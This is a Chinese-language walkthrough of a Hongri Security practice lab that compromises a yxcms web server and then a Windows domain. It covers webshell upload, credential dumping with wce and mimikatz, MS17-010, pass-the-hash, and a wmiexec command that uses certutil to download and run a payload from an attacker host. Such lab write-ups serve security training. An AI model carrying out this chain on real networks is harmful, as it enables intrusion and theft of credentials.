Abstract

红日安全出的一套靶机系列之一,涉及到一些域渗透的手法: 传送门



官方给出的网络拓扑图:

下载下来之后导入到VMware虚拟机中,将物理机的VMNet8网段设置为192.168.52.1,手动启动win7的PHPStudy,就行了

Web入侵

从Web口入手: 192.168.52.143

常规套路,扫下端口,就开了80和3306口

1 | PORT STATE SERVICE VERSION |



打开Web界面是一个phpstudy的探针页面.



然后简单扫一下目录.

一个备份文件,一个可能存在漏洞的CMS,一个探针,一个phpmyadmin

这里有几种思路:

拿到备份文件,查找mysql账号密码.然后登录phpmyadmin,若是普通权限并且版本号为

4.8.1以下的可直接Getshell;若是root权限,直接写入文件getshell利用cms的已知漏洞,尝试去getshell

爆破phpmyadmin的root密码

主站是一个yxcms的程序

谷歌找下该cms的后台以及历史漏洞

1 | http://192.168.52.143/yxcms/index.php?r=admin/index/login |

结果直接默认账号密码进去了admin:123456后台可以直接通过增加模板getshell

1 | http://192.168.52.143/yxcms/index.php?r=admin/set/tpadd&Mname=default |



然后写入免杀一句话

1 | http://192.168.52.143/yxcms/protected/apps/default/view/default/base.php?GLOBALS=assert |

直接连蚁剑.

内网渗透



上传了一个wce.exe然后-w参数就直接抓到了明文密码hongrisec@2019



顺手上传了个木马,反弹了一个msf的shell

加上路由之后扫描该网段存活主机:

- server03:192.168.52.141

- server08:192.168.52.138

接着msf搭建socks代理,扫描03主机端口proxychains nmap -Pn -sT -p1-1000 -v 192.168.52.141,无任何收获

尝试ms08067,依旧没反弹出shell

尝试ms17010,因为是03,没啥效果…

只能用auxiliary/admin/smb/ms17_010_command这个模块加了用户和管理员,然后3389连接远程桌面,上传了一个木马,然后执行反弹shell





直接getsystem提升为系统权限

然后调用mimikatze抓取hash

1 | meterpreter > load mimikatz |



这里直接抓到了Administrator的Hash,可以直接用PTH的方式去域控执行命令,查找域控run post/windows/gather/enum_domain



在win7的机器中上传一个wmiexec.vbs,然后进入该目录执行whoami

1 | cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2019 "whoami" |

然后利用certutil下载msf正向木马,并且执行

1 | cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2019 "certutil -urlcache -split -f http://192.168.52.128/admin.exe c:\admin.exe&&c:\admin.exe" |

然后getsystem直接提升为system。



这里还有个方法是利用Redis(需要手工启动redis并且修改下配置文件),然后在启动目录写入bat命令

1 | redis-cli -h 192.168.52.138 |

这里利用了Windows下redis的利用方式 然后模拟管理员重启一下,返回了shell

然后用CVE-2018-8120提升为system权限

至此拿下了全部的机器